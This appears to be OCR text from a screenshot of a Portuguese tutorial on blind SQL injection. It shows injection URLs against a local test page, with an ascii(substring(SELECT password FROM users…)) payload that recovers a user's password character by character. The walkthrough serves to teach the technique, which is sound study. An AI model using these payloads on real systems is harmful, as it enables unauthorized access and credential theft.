
ascii(substring((SELECT password FROM users
where id=1),
1
,1))=
49
1 = Primeira posição da senha
Em ASCII 49 = 1
Como a senha do primeiro usuário começa com 1, o
resultado será true.
http://localhost/blind/teste.php?id=1 AND
ascii(substring((SELECT password FROM users
where id=1),
2
,1))=
50
2 = Segunda posição da senha
Em ASCII 50 = 2